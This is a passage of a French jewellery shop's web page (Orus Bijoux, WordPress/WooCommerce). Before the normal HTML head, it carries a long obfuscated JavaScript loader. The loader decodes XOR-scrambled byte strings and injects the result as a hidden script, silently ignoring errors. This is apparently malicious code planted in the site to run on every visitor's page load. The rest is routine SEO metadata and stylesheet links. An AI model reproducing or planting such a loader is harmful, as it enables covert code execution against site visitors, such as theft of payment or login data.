.44.62.18.66.3o.5e.4r.4e.5o.2k.2y.2g.d.e.4p.r.w.3v.6a.47.5m.3r.2w.3r.2w.2q.16.3f.3p.x.3m.14.5e.2v.11.5g.2d.j.5h.6n.4g.4j.2y.5l.4v.4s.1f.6k.9.13.f.6c.23.33.3u.3o.58.2m.4.v.k.42.5y.20.2z.6.6v.2m.6n.44.6w.6e.6r.w.1q.36.6s.45.4.5z.5v.p.1k.2y.40.10.66.6r.16.6f.1r.4n.41.6v.64.4v.43.64.65.1g.55.5p.11.6p.37.3l.4t.r.4t.5e.6v.4z.3l.6b.6b.5o.5z.4l.58.5e.70.2i.0.11.5m.6u.50.1y.3s.4w.3h.4m.2p.48.1v.3x.1j.49.4z.24.28.3v.6n.71.3u.5h.3c.1c.8.5g.12.57.30.2o.2i.d.2w.39.1n.3m.27.4e.1.18.26.5r.47.5n.a.3a.2f.1p.21.2h.3v.69.23.65.2r.3p.51.l.1o.28.2p.3l.5e.1t.1c.u.4m.65.61.4k.2k.72.62.q.4h.2r.6m.2g.32.1y.5k.3a.2k.39.1g.6p.5h.g.31.w.2m.18.12.49.64.1g.26.5.5a.1j.5y.5e.5d.3l.0.5l.1r.2i.3j.2q.1g.47.50.64.30.32.5s.r.1r.32.l.b.1o.2e.4o.36.p.3z.1q.q.3.51.6k.27.4.3z.6q.71.3n.4m.b.c.1m.w.1w.4n.3t.x.26.63.38.6w.4c.41.1y.16.w.4d.6g.1u.6t.23.x.d.18.3r.5j.3l.6i.z.t.3i.6u.6.5m.g.4n.42.2a.3i.1j.27.1r.1q.6z.4.4a.2.65.e.2c.2n.4a.22.66.6h.42.66.5m.5y.44.23.2j.3v.1d.4d.3r.q.6k.4l.38.3r.3b.6.3e.1c.6a.66.0.r.6a.4.4n.3y.1n.v.5.52.6j.21.5.3v.6v.6w.3r.4j.c.a.1o.x.1v.4i.3z.y.21.61.39.6k.49.44.1u.15.13.4f.6m.1x.6q.20.z.e.17.3l.5c.3p.6n.12.p.3f.6v.4.5o.h.4i.41.28.3j.1e.25.1k.1m.6w.3.4e.1.64.8.2a.2m.4f.27.60.6i.41.60.5n.4i.41.26.2n.3w.1e.4b.3l.r.6j.4g.36.3k.36.4.3f.1g.6f.65.4.u.69.6.4l.3t.1k.s.7.53.6m.23.6.3z.6o.6z.3n.4k.d.8.1q.12.1y.4h.3x.z.24.67.3a.o.4e.43.1y.18.12.49.6k.1w.6v.25.11.f.1a.3n.5d.3l.6g.x.t.3g.6o.2.5q.m.4h.44.2e.3c.1h.23.1l.1q.71.6.4a.4.63.a.28.2h.4c.24.62.6j.44.62.5o.52.42.21.2j.3t.1f.49.3n.o.6m.4n.34.3l.39.2.3g.1c.6c.60.0.t.68.0.4j.3s.1p.p.1.40.2y.66.50.24.6t.72.3r.4h.66.1i.8.33.19.64.43.6d.4p.51.6d.52.2i.5l.64.24.1h.4r.a.4i.5o.4a.4m.0.2b.2z.5e.54.5g.23.2r.3v.1d.4d.53.5o.2i.45.6z.6v.3b.6.48.o.54.3z.69.1x.68.10.6s.47.6r.73.d.5g.a.4a.3.2c.4.59.27.2m.23.1t.4t.r.5p.6i.6l.6y.5f.z.2m.25.1.d.3m.6o.2l.4d.34.t.3.5x.r.1s.54.3b.4l.28.3k.u.2j.3x.28.4x.1e.4c.1l.5v.e.3p.q.4r.1c.g.1c.3x.12.1v.6a.14.5s.5r.36.3r.36.24.27.4e.1.2k.u.4h.5r.1u.2.t.i.2j.69.60.6r.4x.6e.2m.3t.4b.5x.z.58.5a.3j.5n.3p.3t.1k.s.f.3z.6e.6u.4z.w.5c.62.p.d.2u.12.3x.66.1r.5t.a.6z.4m.53.6c.6g.1q.1e.69.1t.6c.1g.6c.1w.6v.1h.f.6y.51.37.5z.6q.36.55.51.22.5c.1t.4t.v.5t.2n.2m.g.4f.1n.2i.e.1n.1v.5m.65.4o.1o.3n.32.6d.2k.2l.1e.1p.6q.2i.66.1f.29.1n.6c.6t.2c.57.5s.32.4s.3t.4y.68.6d.5u.56.3f.7.4e.5.60.8.2a.2i.4b.23.60.6m.45.60.5z.2k.45.22.6k.10.4g.1g.60.6p.5h.d.4x.2m.3z.4.3j.1g.1f.6h.4a.4.5x.49.4l.3x.1o.o.f.o.3m.2r.62.4m.5g.66.41.3d.5v.1i.59.3w.10.56.24.15.1k.1l.3e.1e.1e.e.5d.6l.60.3r.1b.6x.6a.2h.2n.1f.4b.21.65.2k.32.60.1r.6j.4s.35.','3a.3.31.4b.1j.6i.b.z.d.6c.21.31.3u.3m.5a.2i.0.19.4i.3k.38.5j.1.35.6t.66.6h.27.3d.j.3a.1v.4r.u.62.5v.73.4d.2.1p.4w.14.1i.36.54.4e.5u.5p.1s.3w.1l.t.1.1.6.25.b.10.35.5b.51.20.4b.2u.1s.4j.r.1d.69.3u.5n.4.3f.1g.f.3f.56.5q.5t.5v.16.3.72.2m.1z.47.5r.31.3p.4f.28.g.5d.q.4n.1k.1i.32.1a.4x.1h.6j.e.x.e.1e.2t.62.g.c.6z.2k.6.18.1b.5n.2d.6a.6f.2i.54.1w.22.x.4n.22.3j.35.3a.4l.v.6s.2k.1c.6v.28.3z.52.2k.5n.64.26.1f.2i.66.1l.25.4c.5u.63.4q.6a.6x.6u.1h.1g.3.3t.1f.49.4z.5e.2k.73.2w.6h.6e.43.2.6w.5m.6m.u.6t.3x.1m.2i.5d.3i.5s.p.1z.6l.25.7.4i.1m.3x.64.3s.1i.4b.4h.5l.5j.2l.2i.3a.3a.2u.5y.5y.3d.1t.2k.q.4q.57.30.l.5e.42.27.22.d.6d.73.6u.6n.4u.35.5c.o.1r.2u.2k.22.3g.s.68.20.67.2q.3l.4w.m.1k.2d.2q.3r.5g.1y.5n.2p.4k.64.3c.1m.58.5u.5t.53.5p.26.5g.6g.4y.42.4x.4b.1j.6i.b.z.d.6c.21.31.3u.3m.5a.2i.0.l.16.40.5u.56.5v.4i.5b.6m.2p.1c.1t.b.28.3n.3g.h.4i.41.28.4d.58.5x.4e.2q.5c.1w.4e.1.5w.0.3c.67.2i.47.r.4c.6f.g.6g.2i.41.6f.64.4t.4q.1o.5s.5v.j.55.6h.i.51.2m.5e.3a.1x.4l.4q.5y.6h.57.5u.5c.4g.2m.2h.1g.29.5g.3x.8.4o.54.x.4c.5z.5x.g.1a.1r.3a.6b.5.3w.6.3i.1c.1q.6y.8.1l.3n.18.3r.5p.1r.r.d.2n.e.2a.3s.2y.4r.70.3r.4n.8.a.1o.11.1z.4m.3z.12.25.61.2x.70.4d.40.6t.4m.56.n.2o.5q.3y.2k.2l.1e.31.1k.57.m.1h.3f.35.6u.1h.4h.k.14.1p.5z.e.3l.u.4r.1g.g.1g.3t.12.1z.6e.14.2a.5n.3a.x.5s.12.c.1c.4s.y.5r.3g.11.24.5i.1x.4p.p.67.5g.61.1g.4p.1b.5b.e.3.f.3u.5m.58.h.18.64.3o.6o.68.5v.6g.3h.1u.3j.d.5y.3v.5i.3v.51.2o.6s.c.22.36.35.3m.1r.6y.21.2.c.3q.r.2g.4.6c.0.3m.5y.t.1x.6j.21.2b.3v.32.11.1z.26.1g.4f.59.1n.3h.d.13.4r.3l.6b.6b.5o.5z.4l.58.5e.70.2i.0.l.1t.6m.44.e.6g.4w.3h.1s.21.u.5n.37.3l.4x.4j.4c.1l.5v.e.6t.16.4j.46.1m.5a.6b.69.1v.6a.w.6o.45.6p.71.9.5e.8.4e.1.2c.2o.5b.27.58.3d.2u.68.5p.2r.23.5f.69.23.65.2z.6k.45.2b.3m.20.2x.2o.5w.5a.u.2s.9.5z.4t.3p.5i.3p.p.14.3v.3h.5x.1k.6g.j.4g.47.2k.5.4e.47.2u.2y.5q.4r.14.4c.38.4h.6e.63.2u.4r.64.60.4t.6c.72.6q.1e.1f.7.3y.1c.4f.59.1x.1z.66.3a.46.6d.0.3d.1g.6l.6j.62.1q.4b.1o.5s.2n.3o.5t.r.1w.50.27.4p.66.2t.i.60.3t.1f.49.57.1s.1w.67.34.41.3y.5h.3g.1c.1g.3i.12.5b.5p.r.1n.2.6z.2r.x.l.2y.6g.5z.6c.2d.j.5h.6v.3s.3v.w.3b.67.v.6r.1o.47.2u.5b.l.3t.6n.1g.b.6y.2m.4.n.k.6w.7.2w.56.2k.55.1s.27.c.3v.27.3c.3b.6g.4i.4d.5x.a.9.56.4v.6o.36.5m.2u.69.1x.68.1o.2u.2g.22.p.52.64.4r.50.2j.5m.6m.4f.1x.12.6l.2i.30.35.17.5e.5x.6q.1d.2a.z.2k.1b.1e.5e.2g.2l.5j.4z.z.35.4u.1h.6x.4o.4y.32.66.3k.1c.p.z.3a.1v.4r.u.5e.3v.0.f.1m.11.4w.14.1a.2a.4g.6x.2y.1m.1s.6t.47.l.48.4.6f.0.6g.a.1c.4p.1z.2a.64.5n.1c.58.2x.1l.55.4p.5y.v.1l.4d.6f.65.18.20.9.h.s.15.46.3g.1k.67.73.6u.6z.1a.6j.2f.6w.6a.6v.1c.3z.32.3a.61.2s.23.24.67.e.41.5q.6a.6o.55.4e.3a.5y.57.t.2r.f.5u.4q.c.1b.6a.4t.6k.67.5b.5k.3z.3n.3z.2n.6s.3p.2o.2m.4b.5c.3a.1v.5v.1g.6s.5v.t.3t.33.1x.2b.6k.c.4y.o.3d.1s.25.4c.h.70.3x.4.1w.1h.3i.1w.2m.2r.2v.4i.56.6w.1e.13.2o.6d.3x.3n.4j.5n.4z.2h.r.w.2i.5i.6e.58.1g.l.2t.2m.5s.3p.5m.5z.3u.25.20.10.32.5j.6l.70.1l.3b.y.4k.58.5f.6k.11.42.20.w.63.1f.3h.3r.54.4s.58.21.h.2q.51.59.2f.2y.36.2y.4q.40.3c.3m.5k.6g.6k.1c.2b.2v.4x.3t.5r.3e.3j.4k.10.a.2c.6q.6q.2u.13.1w.3c.3h.3r.6k.56.3h.1h.6v.38.17.3l.6j.e.4h.1z.3g.4o.2l.5z.4j.16.o.2f.d.49.9.6q.5b.68.46.6e.49.6q.6g.3l.41.5w.3n.3e.47.n.4.z.3k.5u.48.3e.28.4x.3l.3n.4j.5r.4n.6d.1n.65.53.6o.6g.58.4p.5b.4d.2.3f.4j.0.5v.3k.3f.2g.2q.11.3x.49.e.4n.1x.30.4u.1r.3l.4l.5k.5q.5g.6g.6f.5r.1i.59.68.40.1e.3d.6n.5z.1a.6e.3s.3i.3c.4t.z.5z.5j.s.60.4e.4r.12.3r.4.1q.5i.16.3z.2e.6c.6g.6u.5e.5t.2i.63.x.3p.i.8.49.66.31.4n.1.1y.1i.2k.z.1.5i.1h.6h.2y.2e.1.5p.5y.1b.33.1w.2b.5v.6k.3j.6r.2g.r.1.43.5i.2q.18.4h.3s.66.73.55.6x.1k.3x.38.1m.4c.4p.12.27.60.5n.60.1e.32.23.17.5y.4d.1c.6u.24.6v.2.3z.12.2t.2e.g.3z.4v.l.6r.24.47.n.6t.5i.1f.5z.2y.2c.6b.5l.62.n.31.22.p.5t.6i.2z.6p.28.1r.3.43.5c.2o.28.12.5u.3p.3g.2k.6p.2n.x.2.5e.1e.64.32.3h.6i.5r.64.1s.30.21.1r.5w.6j.1t.6s.2k.24.4.4f.6p.2r.16.3v.3t.65.42.6v.22.41.j.2e.30.9.1z.3e.6i.5z.6t.60.t.4i.54.4i.u.6z.2p.5s.54.4u.5a.43.1l.9.18.k.70.3e.5n.4h.3r.1e.5h.2h.a.1c.51.3k.23.57.6z.3c.u.6p.4v.1.h.5c.2t.z.6s.1q.x.3b.r.58.5p.4x.56.4w.60.2.2g.1n.l.24.32.7.56.3u.6.35.1a.5w.6o.5c.26.6m.c.6m.c.5y.2m.60.w.4h.j.1p.5x.60.32.5y.0.2c.3n.2j.x.3a.a.4m.1u.3y.1z.3a.10.6c.6t.5r.r.6k.v.s.a.61.4q.63.x.3p.i.8.16.66.2t.1b.1.2e.1a.2k.z.2p.5i.1p.6j.2y.3i.29.3p.4h.5q.1i.5e.6i.a.50.8.64.3z.62.y.3t.l.b.2k.64.2w.6c.6.2g.6z.2l.l.6q.5e.1g.5y.32.27.w.5n.5s.0.32.37.x.5y.6l.66.6u.2c.c.2.4f.5j.2t.1a.2w.3z.4v.25.57.70.9.3z.2v.32.4b.4u.y.22.3f.14.6c.5o.2l.42.6w.6z.5f.5i.w.6.44.37.1n.48.1f.2m.5q.4k.2i.22.2y.4y.29.3z.1v.4g.1k.3p.2w.6l.1u.3r.66.12.5l.3r.6m.6m.60.5o.b.58.4v.59.19.5f.39.1t.1g.6b.3k.1f.6v.22.41.j.6b.5i.1l.11.2y.3e.d.5p.5q.68.2z.20.t.5z.48.16.6v.20.5c.5.43.6i.2u.2c.2.3w.4q.34.55.6t.k.3x.34.1k.5s.5w.14.4z.18.a.4z.u.8.4v.h.6c.5c.46.4o.6s.6.49.3b.r.j.5p.4h.25.4w.5k.6p.2g.1v.51.24.2u.6d.56.42.5a.35.2e.2k.6o.1c.70.6m.s.f.c.5q.66.60.8.15.j.1p.6l.60.2u.2m.0.1w.25.2j.15.2s.5e.1i.5k.32.3d.30.5r.5o.5f.2w.1x.3q.5s.4f.1v.6o.2c.6i.0.3z.67.2v.2a.70.3x.5t.6k.6v.26.45.j.6f.5i.1p.x.2y.3i.2p.5p.5q.5w.33.24.5.5v.6c.3d.6r.20.2t.1.3v.2n.2q.18.4p.3s.4u.3g.6p.21.46.3e.6q.47.2z.4m.54.6n.1s.3n.5s.6r.1p.43.6w.6m.40.7.64.z.45.36.1r.1i.8.5f.60.5z.3o.3j.2g.m.1d.1h.2m.43.4b.4u.y.22.3u.1k.3w.11.42.4g.4m.x.d.4e.5s.2e.44.37.1n.1l.57.1q.1i.4c.3g.1g.6t.60.20.67.x.36.4q.m.h.65.52.5t.4v.53.5u.3t.58.6k.6q.5e.4i.4q.4x.3i.11.3c.4s.6x.m.5n.5v.1n.4l.y.2w.5f.2r.4b.53.4l.58.28.31.5r.3c.5m.2j.40.6i.20.68.4y.5b.68.46.4e.2j.x.5k.6r.x.3o.h.20.4h.1r.22.38.1c.4q.60.1g.6p.43.30.4j.4b.5r.5s.1j.2q.1.2e.46.4o.4y.1q.6n.1h.71.2r.4j.3z.4l.5a.1.3v.4x.6t.19.41.43.6l.63.30.5c.72.2m.4.4u.27.2u.3k.30.4u.52.u.2e.2r.1e.4p.6s.2u.67.2d.2m.6e.5l.6b.t.1o.2g.52.16.18.5c.28.53.3n.5d.72.31.32.4i.3a.22.25.4a.7.24.8.5l.3r.30.14.p.m.2l.6f.66.26.12.3p.6o.5t.4.6j.5a.4.2s.2x.5j.4z.5i.3b.1e.d.71.4y.35.5u.6u.3u.1v.4p.n.3x.1m.6a.42.51.m.1d.6h.8.1p.c.3e.6k.4g.1c.5b.4e.4l.59.6p.5f.3d.48.4p.45.60.67.2c.1u.4d.53.49.4e.1x.4p.p.5r.6s.a.1g.6v.1p.31.1o.3d.44.18.3o.6y.2m.4.13.18.1u.1j.8.1n.4l.3j.1s.27.s.43.66.3v.8.12.4a.3g.5x.a.3r.1s.5d.4y.2h.5e.59.1c.2z.4h.15.32.5r.42.v.v.5g.21.4a.3.2k.1o.5p.t.5t.5a.p.m.2h.6b.62.2m.y.3l.2a.51.5a.3j.65.1g.2o.d.18.4z.3m.2x.6e.11.3r.53.6q.6.12.32.4o.p.b.28.4x.55.4c.2y.48.1d.6l.c.11.2w.1m.5a.70.g.3n.57.2g.2.1a.5d.47.5s.59.5s.3a.3s.6q.6g.5z.c.6t.4.5v.2o.1g.1q.5s.8.3k.1n.5z.69.3p.3x.3u.y.1s.6f.12.6a.5k.35.z.66.4o.46.66.12.1c.1.14.4b.3h.5q.1z.4v.o.60.4h.4.5.s.47.5a.a.6.8.3q.4e.59.n.1b.5h.1r.r.d.60.4q.3n.5d.3l.1c.x.5r.30.w.5z.6m.5x.4h.44.2e.6u.45.2a.5s.52.5v.35.4k.5i.5s.53.3c.5b.70.2i.62.4u.44.62.64.28.1v.4c.4z.4e.36.3n.4r.q.66.5j.6p.4y.31.5h.3m.a.5o.41.3i.6t.e.5p.2i.w.38.2a.6i.5i.23.4e.5.24.2s.4l.4v.73.54.l.34.2x.25.6q.2o.72.2g.4f.3h.70.1d.4n.1g.57.37.1k.3p.3x.1o.o.n.6z.2r.37.16.5q.4s.k.5d.u.1d.n.34.4.30.c.l.68.20.67.2q.2q.22.10.4u.6z.2q.3r.5g.1y.5f.1t.4k.64.3d.2i.6q.4q.m.45.44.3c.4u.4w.30.2j.2t.57.26.18.1d.17.1h.6k.h.2d.2i.6i.13.4f.66.25.4i.3k.5u.67.4v.48.6.20.12.66.6h.56.3t.5t.3t.6u.2o.i.1d.6l.c.1p.46.3t.o.5g.g.57.4a.36.5u.59.v.2t.b.5w.g.8.15.6a.4r.67.6l.4r.4c.2u.1s.']['join']('')][0x0]],[['CljnEkcehEDJdkgu','ZySmjfvGQUenQTRS']['join'](''),'dbsJPBYDeBItmVvs'+'EGRECOCulEGwGcyY','COcmOefPkeDLzHVS',[['2b.2n.39.6l.1y.22.53.53.1x.1c.4.5s.2a.2s.1.4b.29.24.57.38.1r.5v.3z.3h.22.67.47.5a.n.5b.h.6g.6u.2o.1d.s.1t.1f.1z.2g.2w.0.21.i.2k.36.56.29.6n.2r.52.5o.2e.2l.z.4s.6a.20.b.6g.2x.1p.2d.3a.3h.1x.33.b.44.3a.2q.3t.61.1e.1e.54.5y.1p.1f.28.p.0.64.3d.6q.17.51.51.67.70.1y.46.3q.4t.1p.44.3s.2u.r.6y.5x.6j.59.67.10.3l.1i.58.22.5.6t.5r.1a.h.1.26.36.1e.2n.2t.2z.57.17.5c.b.73.54.41.6v.58.28.61.1u.6m.v.53.3k.2f.2.54.2y.2s.5m.2h.64.53.4.56.5u.32.1.t.5x.2x.4l.6n.3m.2v.40.39.5o.3l.1w.1k.3p.h.5b.5z.3t.4z.6e.23.6k.2y.50.3k.2o.9.61.34.4l.1v.b.1x.6.6.63.5e.7.71.11.3n.15.3s.37.11.5k.','22.2b.3z.50.6w.6a.5t.5k.6u.6z.3p.66.6k.55.t.4m.4l.4t.17.6r.5.19.2m.2h.l.2n.54.u.53.2s.8.6j.73.45.5b.34.51.33.3u.2y.1h.4o.6h.2q.53.5p.5e.3a.29.3r.52.5y.3y.1d.6j.19.2v.40.65.3f.72.4.6l.6e.34.2u.3t.63.z.4i.1z.3v.72.1d.5w.15.6q.63.n.1c.4l.7.31.1n.n.59.3b.3m.71.3d.4g.28.2m.34.6m.1z.25.4x.53.1s.3l.46.6c.l.j.4b.69.5h.37.4p.1g.1n.6c.1.3q.1o.q.1u.2a.33.4d.5.3z.37.m.5q.1l.6m.1y.43.5r.x.1e.a.27.3z.4t.66.4g.6i.6g.64.2p.4i.69.3.52.2u.9.5j.k.1f.1r.5p.6k.22.1w.2.1o.3x.2z.51.32.10.6z.2f.4q.62.51.4u.5r.u.j.67.5i.3x.70.4v.5p.1k.3e.1d.3u.3.4t.3j.6h.19.r.2v.1r.a.24.5p.67.21.13.']['join']('')][0x0]]],function(_0x27ea5a){function _0x41b0a3(_0x1d2f18){let _0x3303b2=0x0;return new Promise(function _0x3f42c0(_0x30eb13,_0x5a53fb){const _0x1c35f6=document;const _0x202c79=_0x1c35f6['head']||_0x1c35f6['documentElement'];const _0x5dcaea=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1c35f6,'scr'+'ipt');const _0x5715b0=HTMLElement['prototype'];_0x5715b0['appe'+'ndCh'+'ild']['call'](_0x202c79,_0x5dcaea);if(!_0x3303b2++){_0x5715b0['setAttribute']['call'](_0x5dcaea,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x1d2f18],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5dcaea['onerror']=_0x7d8a16(function(){_0x3f42c0(_0x30eb13,_0x5a53fb);});}else{_0x5dcaea['innerHTML']=_0x1d2f18;_0x5dcaea['onerror']=_0x7d8a16(_0x5a53fb);}_0x5dcaea['onload']=_0x7d8a16(_0x30eb13);function _0x7d8a16(_0x217a21){return function(){_0x3303b2<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5dcaea['src']);_0x5715b0['removeChild']['call'](_0x202c79,_0x5dcaea);_0x217a21(_0x3303b2);};}});};const _0x587623='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x587623]=_0x41b0a3;_0x27ea5a['map'](function([_0xd10327,_0x5156a1,_0x1d1595,_0x153d8d]){try{_0x153d8d=_0x153d8d['split']('.');const _0x53fb5e=_0x153d8d['length']-0x1;const _0x249eee=new Uint8Array(_0x53fb5e);for(let _0x37d90f=0x0;_0x37d90f<_0x53fb5e;_0x37d90f++){let _0xf7837b=parseInt(_0x153d8d[_0x37d90f],0x24);_0xf7837b^=_0xd10327['charCodeAt'](_0x37d90f%_0xd10327['length']);_0xf7837b=(_0xf7837b>>0x3|_0xf7837b<<0x5)&0xff;_0xf7837b=(_0xf7837b-_0x37d90f*_0x1d1595['charCodeAt'](_0x37d90f%_0x1d1595['length'])+0x100)%0x100;_0xf7837b^=_0x5156a1['charCodeAt'](_0x37d90f%_0x5156a1['length']);_0x249eee[_0x37d90f]=_0xf7837b;}_0x41b0a3('('+new(function(){return TextDecoder;}())()['decode'](_0x249eee)+')('+JSON['stringify']([_0x587623])+'[0])');}catch(_0x4555c5){}});}));}());</script><!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://orusbijoux.fr/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="uri-translation" content="on" /><link rel="alternate" hreflang="fr" href="https://orusbijoux.fr/" />
<link rel="alternate" hreflang="en" href="https://en.orusbijoux.fr/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>OrusBijoux - Créateur De Bijoux En Argent Massif Pour Homme Et Femme</title>
<meta name="description" content="Vente en ligne de bijoux en argent massif pour Homme et Femme : bagues, de bracelets, de colliers, et de boucles d&#039;oreilles. Livraison Offerte."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://orusbijoux.fr/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="OrusBijoux - Créateur De Bijoux En Argent Massif Pour Homme Et Femme" />
<meta property="og:description" content="Vente en ligne de bijoux en argent massif pour Homme et Femme : bagues, de bracelets, de colliers, et de boucles d&#039;oreilles. Livraison Offerte." />
<meta property="og:url" content="https://orusbijoux.fr/" />
<meta property="og:site_name" content="Orus Bijoux" />
<meta property="og:updated_time" content="2026-01-09T13:00:19+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OrusBijoux - Créateur De Bijoux En Argent Massif Pour Homme Et Femme" />
<meta name="twitter:description" content="Vente en ligne de bijoux en argent massif pour Homme et Femme : bagues, de bracelets, de colliers, et de boucles d&#039;oreilles. Livraison Offerte." />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Ibzh" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://orusbijoux.fr/#organization","name":"Orus Bijoux | Cr\u00e9ateur de Bijoux en Argent","url":"https://orusbijoux.fr","sameAs":["https://www.facebook.com/orusbijoux.fr/"],"logo":{"@type":"ImageObject","@id":"https://orusbijoux.fr/#logo","url":"https://orusbijoux.fr/medias/uploads/orus-bijoux-logo-1.png","contentUrl":"https://orusbijoux.fr/medias/uploads/orus-bijoux-logo-1.png","caption":"Orus Bijoux | Cr\u00e9ateur de Bijoux en Argent","inLanguage":"fr-FR","width":"300","height":"99"}},{"@type":"WebSite","@id":"https://orusbijoux.fr/#website","url":"https://orusbijoux.fr","name":"Orus Bijoux | Cr\u00e9ateur de Bijoux en Argent","publisher":{"@id":"https://orusbijoux.fr/#organization"},"inLanguage":"fr-FR","potentialAction":{"@type":"SearchAction","target":"https://orusbijoux.fr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://orusbijoux.fr/#webpage","url":"https://orusbijoux.fr/","name":"OrusBijoux - Cr\u00e9ateur De Bijoux En Argent Massif Pour Homme Et Femme","datePublished":"2022-04-22T10:44:14+02:00","dateModified":"2026-01-09T13:00:19+01:00","about":{"@id":"https://orusbijoux.fr/#organization"},"isPartOf":{"@id":"https://orusbijoux.fr/#website"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://orusbijoux.fr/author/ibzh/","name":"Ibzh","url":"https://orusbijoux.fr/author/ibzh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e56ff952df154e2992cae1f5e3c7dd78f6da0e4605fcd5c97aa7e1bbec0caba2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e56ff952df154e2992cae1f5e3c7dd78f6da0e4605fcd5c97aa7e1bbec0caba2?s=96&amp;d=mm&amp;r=g","caption":"Ibzh","inLanguage":"fr-FR"},"worksFor":{"@id":"https://orusbijoux.fr/#organization"}},{"@type":"","headline":"OrusBijoux - Cr\u00e9ateur De Bijoux En Argent Massif Pour Homme Et Femme","keywords":"Vente en ligne de Bijoux En Argent Massif,Bijoux en argent massif pour homme,Accueil","datePublished":"2022-04-22T10:44:14+02:00","dateModified":"2026-01-09T13:00:19+01:00","author":{"@id":"https://orusbijoux.fr/author/ibzh/","name":"Ibzh"},"publisher":{"@id":"https://orusbijoux.fr/#organization"},"description":"Vente en ligne de bijoux en argent massif pour Homme et Femme : bagues, de bracelets, de colliers, et de boucles d&#039;oreilles. Livraison Offerte.","name":"OrusBijoux - Cr\u00e9ateur De Bijoux En Argent Massif Pour Homme Et Femme","@id":"https://orusbijoux.fr/#richSnippet","isPartOf":{"@id":"https://orusbijoux.fr/#webpage"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://orusbijoux.fr/#webpage"}}]}</script>
<meta name="google-site-verification" content="YLxJSoOmwuRJjPZ4xDyUC5yfHdMrHPEk5uMlCqGjPvQ" />
<!-- /Extension Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.societe-des-avis-garantis.fr' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Orus Bijoux &raquo; Flux" href="https://orusbijoux.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orus Bijoux &raquo; Flux des commentaires" href="https://orusbijoux.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orusbijoux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forusbijoux.fr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orusbijoux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forusbijoux.fr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='alma-widget-block-frontend-css' href='https://orusbijoux.fr/wp-content/plugins/alma-gateway-for-woocommerce//build/alma-widget-block/alma-widget-block-view.css?ver=5.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='alma-widget-block-frontend-cdn-css' href='https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.min.css?ver=4.x.x' type='text/css' media='all' />
<link rel='stylesheet' id='announcer-css-css' href='https://orusbijoux.fr/wp-content/plugins/announcer/public/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ph_estimated_delivery_style-css' href='https://orusbijoux.fr/wp-content/plugins/wf-estimated-delivery-for-woocommerce/assests/css/ph_est_delivery_style.css?ver=62987595be9a37300668eb0b386317a8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
